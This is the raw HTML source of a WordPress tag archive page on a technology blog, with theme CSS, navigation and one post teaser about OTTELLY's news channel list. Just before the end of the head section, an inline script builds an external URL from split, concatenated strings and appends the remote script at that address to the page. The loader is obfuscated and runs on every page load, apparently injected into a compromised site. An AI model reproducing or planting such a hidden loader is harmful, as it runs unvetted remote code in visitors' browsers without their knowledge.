.button-style-2:hover:before { background-color: #0034c2; } a.button-style-4.btn-common:hover path.rt-button-cap { stroke: #2962ff; } .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover { color: #2962ff; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover { color: #2962ff; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover { color: #2962ff; } .post-navigation a:hover { color: #2962ff; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover { color: #2962ff; } .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover { background-color: #2962ff; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after { background-color: #2962ff; } .entry-footer .item-tags a:hover { background-color: #2962ff; } .blog-box ul.entry-meta li a:hover, .blog-layout-1 .blog-box ul.entry-meta li a:hover, .blog-box ul.entry-meta li.post-comment a:hover { color: #2962ff; } .entry-categories .category-style, .admin-author .author-designation::after, .admin-author .author-box-social li a:hover { background-color: #2962ff; } #respond form .btn-send { background-color: #2962ff; } #respond form .btn-send:hover {   background: #0034c2; } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #2962ff; } form.post-password-form input[type="submit"] {   background: #2962ff; } form.post-password-form input[type="submit"]:hover {   background: #0034c2; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #2962ff; } .fluentform .subscribe-form h4::after, .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover { background-color: #2962ff; } .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before { background-color: #0034c2; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus { border-color: #2962ff; } #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {   background-color: rgba(41, 98, 255, 0.7); } .topbar-style-1 .ticker-wrapper .ticker-swipe { background-color: #292929; } .topbar-style-1 .ticker-content a { color: #e0e0e0 !important; } .topbar-style-1 .ticker-content a:hover { color: #ffffff !important; } .topbar-style-5 .ticker-wrapper .ticker-swipe { background-color: #ffffff; } .topbar-style-5 .ticker-title, .topbar-style-5 .ticker-content a, .topbar-style-5 .rt-news-ticker-holder i { color: #000000 !important; } .topbar-style-5 .ticker-content a:hover { color: #2962ff !important; } .single .neeon-progress-bar {   height: 4px;   background: linear-gradient(90deg, #2962ff 0%, #0034c2 100%); } .rt-news-ticker-holder i { background-image: linear-gradient(45deg, #0034c2, #2962ff); } body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #2962ff; } .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #0034c2; } .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .product-details-page .product_meta > span a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page table.group_table td > label > a:hover, .cart-area .minicart-title a:hover, .cart-area .minicart-remove a:hover { color: #2962ff; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #2962ff; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button, #yith-quick-view-close { background-color: #2962ff; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover { background-color: #0034c2; } .woocommerce-message, .woocommerce-info {   border-top-color: #2962ff; } [data-theme="dark-mode"] body, [data-theme="dark-mode"] .header-area, [data-theme="dark-mode"] .header-menu, [data-theme="dark-mode"] .site-content, [data-theme="dark-mode"] .error-page-area, [data-theme="dark-mode"] #page .content-area {   background-color: #101213 !important; } [data-theme="dark-mode"] .entry-banner, [data-theme="dark-mode"] .dark-section2, [data-theme="dark-mode"] .elementor-background-overlay, [data-theme="dark-mode"] .topbar-style-1 .header-top-bar, [data-theme="dark-mode"] .additional-menu-area .sidenav, [data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper, [data-theme="dark-mode"] .dark-fluentform .elementor-widget-container, [data-theme="dark-mode"] .dark-section3 .elementor-widget-wrap, [data-theme="dark-mode"] .dark-section .elementor-widget-container, [data-theme="dark-mode"] blockquote, [data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 .rt-item .entry-content, [data-theme="dark-mode"] .about-author, [data-theme="dark-mode"] .comments-area, [data-theme="dark-mode"] .dark-section1.elementor-section, [data-theme="dark-mode"] .dark-site-subscribe .elementor-widget-container, [data-theme="dark-mode"] .sidebar-widget-area .fluentform .frm-fluent-form, [data-theme="dark-mode"] .rt-post-tab-style5 .rt-item-box .entry-content, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area, [data-theme="dark-mode"] .topbar-style-3 .header-top-bar, [data-theme="dark-mode"] .topbar-style-4 .header-top-bar, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-content, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-swipe, [data-theme="dark-mode"] .rt-post-slider-style5 .rt-item .rt-image + .entry-content, [data-theme="dark-mode"] .rt-post-box-style3 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style4 .rt-item .entry-content {   background-color: #171818 !important; } [data-theme="dark-mode"] .woocommerce-info, [data-theme="dark-mode"] .woocommerce-checkout #payment, [data-theme="dark-mode"] .woocommerce form .form-row input.input-text, [data-theme="dark-mode"] .woocommerce form .form-row textarea, [data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single, [data-theme="dark-mode"] .woocommerce form .form-row .input-text, [data-theme="dark-mode"] .woocommerce-page form .form-row .input-text, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-list .list-content {   background-color: #171818; } [data-theme="dark-mode"] body, [data-theme="dark-mode"] .breadcrumb-area .entry-breadcrumb span a, [data-theme="dark-mode"] .rt-post-grid-default .rt-item .post_excerpt, [data-theme="dark-mode"] .rt-post-list-default .rt-item .post_excerpt, [data-theme="dark-mode"] .rt-section-title.style2 .entry-text, [data-theme="dark-mode"] .rt-title-text-button .entry-content, [data-theme="dark-mode"] .rt-contact-info .entry-text, [data-theme="dark-mode"] .rt-contact-info .entry-text a, [data-theme="dark-mode"] .fluentform .subscribe-form p, [data-theme="dark-mode"] .additional-menu-area .sidenav-address span a, [data-theme="dark-mode"] .meta-tags a, [data-theme="dark-mode"] .entry-content p, [data-theme="dark-mode"] #respond .logged-in-as a, [data-theme="dark-mode"] .about-author .author-bio, [data-theme="dark-mode"] .comments-area .main-comments .comment-text, [data-theme="dark-mode"] .rt-skills .rt-skill-each .rt-name, [data-theme="dark-mode"] .rt-skills .rt-skill-each .progress .progress-bar > span, [data-theme="dark-mode"] .team-single .team-info ul li, [data-theme="dark-mode"] .team-single .team-info ul li a, [data-theme="dark-mode"] .error-page-area p, [data-theme="dark-mode"] blockquote.wp-block-quote cite, [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p, [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-date { color: #d7d7d7; } [data-theme="dark-mode"] .wpuf-label label, [data-theme="dark-mode"] .wpuf-el .wpuf-label, [data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table, [data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table a, [data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-title a, [data-theme="dark-mode"] .woocommerce .product-details-page .product_meta > span a, [data-theme="dark-mode"] .woocommerce .product-details-page .product_meta > span span { color: #d7d7d7; } [data-theme="dark-mode"] .dark-border, [data-theme="dark-mode"] .dark-border .elementor-element-populated, [data-theme="dark-mode"] .dark-border .elementor-divider-separator, [data-theme="dark-mode"] .rt-section-title.style1 .entry-title .titleline, [data-theme="dark-mode"] .rt-section-title.style4 .entry-title .titleline, [data-theme="dark-mode"] .header-style-4 .header-menu, [data-theme="dark-mode"] .header-style-10 .header-top, [data-theme="dark-mode"] .header-style-10 .header-search-six .search-form input, [data-theme="dark-mode"] .post-tab-layout ul.btn-tab li a, [data-theme="dark-mode"] .rt-post-tab .post-cat-tab a, [data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 ul.entry-meta, [data-theme="dark-mode"] .dark-fluentform .elementor-widget-container, [data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper, [data-theme="dark-mode"] .additional-menu-area .sidenav .sub-menu, [data-theme="dark-mode"] .additional-menu-area .sidenav ul li, [data-theme="dark-mode"] .rt-post-list-style4, [data-theme="dark-mode"] .rt-post-list-default .rt-item, [data-theme="dark-mode"] .post-box-style .rt-news-box-widget, [data-theme="dark-mode"] table th, [data-theme="dark-mode"] table td, [data-theme="dark-mode"] .shop-page-top, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr td, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr th, [data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs, [data-theme="dark-mode"] .woocommerce #reviews #comments ol.commentlist li .comment_container, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents, [data-theme="dark-mode"] .sidebar-widget-area .widget .widgettitle .titleline, [data-theme="dark-mode"] .section-title .related-title .titleline, [data-theme="dark-mode"] .meta-tags a, [data-theme="dark-mode"] .search-form .input-group, [data-theme="dark-mode"] .post-navigation .text-left, [data-theme="dark-mode"] .post-navigation .text-right, [data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .email-share-button, [data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .print-share-button, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination, [data-theme="dark-mode"] .elementor-category .rt-category-style2 .rt-item, [data-theme="dark-mode"] .rt-post-slider-style4 .swiper-slide, [data-theme="dark-mode"] .header-style-6 .logo-ad-wrap, [data-theme="dark-mode"] .apsc-theme-2 .apsc-each-profile a, [data-theme="dark-mode"] .apsc-theme-3 .apsc-each-profile > a, [data-theme="dark-mode"] .apsc-theme-3 .social-icon, [data-theme="dark-mode"] .apsc-theme-3 span.apsc-count, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-list .list-content, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-list .list-content, [data-theme="dark-mode"] .rt-post-grid-style8 > div > div { border-color: #222121 !important; } [data-theme="dark-mode"] .rt-section-title.style5 .line-top .entry-title:before {   background-color: #222121; } [data-theme="dark-mode"] .woocommerce-info, [data-theme="dark-mode"] .woocommerce-checkout #payment, [data-theme="dark-mode"] .woocommerce form .form-row input.input-text, [data-theme="dark-mode"] .woocommerce form .form-row textarea, [data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single, [data-theme="dark-mode"] .woocommerce form .form-row .input-text, [data-theme="dark-mode"] .woocommerce-page form .form-row .input-text, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li { border-color: #222121; } [data-theme="dark-mode"] .rtrs-review-wrap.rtrs-affiliate-wrap, [data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-form, [data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-box .rtrs-each-review {   background-color: #171818 !important; } [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p, [data-theme="dark-mode"] .rtrs-affiliate .rtrs-rating-category li label, [data-theme="dark-mode"] .rtrs-affiliate .rtrs-feedback-text p, [data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-list li { color: #d7d7d7; }.section-title .related-title .titledot, .rt-section-title.style1 .entry-title .titledot, .rt-section-title.style4 .entry-title .titledot, .rt-section-title.style2 .sub-title:before, .rt-section-title.style3 .sub-title:before { background: #2962ff; } .rt-section-title .entry-title span { color: #2962ff; } .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-3 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-swiper-nav-3 .swiper-pagination .swiper-pagination-bullet-active { background-color: #2962ff; } .rt-swiper-nav-2 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active { background-color: #0034c2; } .banner-slider .slider-content .sub-title:before {   background: #2962ff; } .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after { color: #2962ff; } .title-text-button .subtitle { color: #2962ff; } .title-text-button.text-style1 .subtitle:after { background: #0034c2; } .about-image-text .about-content .sub-rtin-title { color: #2962ff; } .about-image-text ul li:before { color: #2962ff; } .about-image-text ul li:after { color: #2962ff; } .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar { background-color: #2962ff; } .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default .rt-item-list ul.entry-meta .post-author a:hover, .rt-post-overlay-style12.rt-post-overlay-default .rt-item .post-author a:hover, .rt-post-box-default ul.entry-meta li a:hover, .rt-post-box-default .rt-item-list ul.entry-meta .post-author a:hover { color: #2962ff; } .rt-post-list-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover { color: #2962ff !important; } .rt-post-grid-style3 .count-on:hover .rt-image::after, .rt-post-list-style3 .count-on:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current, .rt-post-tab .post-cat-tab a:hover { background-color: #2962ff; } .rt-category-style5.rt-category .rt-item .rt-cat-name a:after, .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill { background-color: #2962ff; } .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a { color: #2962ff; } .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar { background-color: #2962ff; } .elementor-category .rt-category-style2 .rt-item a:hover .rt-cat-name, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #2962ff; } .element-side-title h5:after {   background: #0034c2; } .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 { color: #2962ff; } .apply-item .button-style-2.btn-common path.rt-button-cap {   stroke: #2962ff; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover { color: #2962ff; } .ms-menu-list li.active, .rt-contact-info .rt-icon { background: #2962ff; } .rtin-contact-info .rtin-text a:hover { color: #2962ff; }  
/*# sourceURL=neeon-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://myitiltemplates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myitiltemplates.com/wp-json/wp/v2/tags/442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myitiltemplates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" sizes="32x32" />
<link rel="icon" href="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" />
<meta name="msapplication-TileImage" content="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" />
		<style type="text/css" id="wp-custom-css">
			div#comments {
    display: none;
}
.rtrs		</style>
		<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="archive tag tag-hbo-max-deals tag-442 wp-embed-responsive wp-theme-neeonv20 sticky-header header-style-1 footer-style-3 has-sidebar right-sidebar product-grid-view elementor-default elementor-kit-224">
			
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-1" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="site-branding">
				<a class="dark-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/2-13.png" class="attachment-full size-full" alt="" /></a>
				<a class="light-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/4-3.png" class="attachment-full size-full" alt="" /></a>
			</div>
			<div class="menu-wrap">
				<div id="site-navigation" class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-9334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9334"><a href="https://myitiltemplates.com/">Home</a></li>
<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9335"><a href="https://myitiltemplates.com/category/internet/">Internet</a></li>
<li id="menu-item-9336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9336"><a href="https://myitiltemplates.com/category/technology/">Technology</a></li>
<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9337"><a href="https://myitiltemplates.com/category/software-development/">Software development</a></li>
<li id="menu-item-9338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9338"><a href="https://myitiltemplates.com/category/e-commerce/">E-commerce</a></li>
<li id="menu-item-9339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://myitiltemplates.com/write-for-us/">Write For Us</a></li>
</ul></nav>				</div>
			</div>
						<div class="header-icon-area">				
									<div class="search-icon">
	<a href="#header-search" title="Search">
	    <svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/>
</svg>	</a>
</div>

							</div>
					</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div class="mobile-mene-bar">
        <div class="mean-bar">
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
            <a class="mobile-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/2-13.png" class="attachment-full size-full" alt="" /></a>
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9334"><a href="https://myitiltemplates.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9335"><a href="https://myitiltemplates.com/category/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9336"><a href="https://myitiltemplates.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9337"><a href="https://myitiltemplates.com/category/software-development/">Software development</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9338"><a href="https://myitiltemplates.com/category/e-commerce/">E-commerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://myitiltemplates.com/write-for-us/">Write For Us</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form role="search" method="get" class="header-search-form" action="https://myitiltemplates.com/">
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn"><svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/>
</svg></button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
				hbo max deals			</div>
		</div>
	</div>
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-xl-9">
				<main id="main" class="site-main">
					<div class="rt-sidebar-sapcer">
											<div id="post-10196" class="blog-layout-2 hide fadeInUp post-10196 post type-post status-publish format-standard hentry category-technology tag-best-documentaries tag-hbo-max-deals tag-news-channels-list tag-premium-channels tag-republican-news-channels tag-what-is-on-hbo-max tag-whats-new-on-hbo-max" data-wow-duration="1.5s">
	<div class="blog-box no-image no-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://myitiltemplates.com/ottelly-unveils-comprehensive-news-channels-list-for-cord-cutters/" class="img-opacity-hover">				</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://myitiltemplates.com/category/technology/"><span class="category-style" style="background:#111111">Technology</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://myitiltemplates.com/ottelly-unveils-comprehensive-news-channels-list-for-cord-cutters/">OTTELLY Unveils Comprehensive News Channels List for Cord-Cutters</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://myitiltemplates.com/author/wpadmin/" title="Posts by Elaine Bradley" rel="author">Elaine Bradley</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>September 27, 2023</li>				
							</ul>
						<p>For cord-cutters seeking reliable news sources, OTTELLY is here to assist you. With its comprehensive list of news channels, OTTELLY simplifies the process of finding and accessing your preferred news content. In this guide, we&#8217;ll unveil how OTTELLY provides a wide range of news channels for cord-cutters, empowering you to stay informed and up to [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://myitiltemplates.com/ottelly-unveils-comprehensive-news-channels-list-for-cord-cutters/">Read More 			<svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
              </svg></a>
          	</div>		
		</div>
	</div>
</div>						
										</div>
				</main>
			</div>
			<div class="col-xl-3 col-lg-8 mx-auto fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<div id="search-2" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://myitiltemplates.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here  ..." value="" name="s" />
			<button class="btn" type="submit"><svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
